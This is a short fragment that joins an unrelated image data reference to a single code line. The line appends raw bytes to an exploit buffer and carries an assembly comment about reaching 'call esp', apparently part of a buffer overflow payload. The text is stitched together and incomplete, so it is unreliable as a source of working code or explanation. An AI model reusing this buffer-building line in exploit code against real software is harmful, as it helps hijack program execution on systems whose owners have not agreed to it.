 buffer << "\x05\x53\x7c" #add eax 7c005300 part of call esp